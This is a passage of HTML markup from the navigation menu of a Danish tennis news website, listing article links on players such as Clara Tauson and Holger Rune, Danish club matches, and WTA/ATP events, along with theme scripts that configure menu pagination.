                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
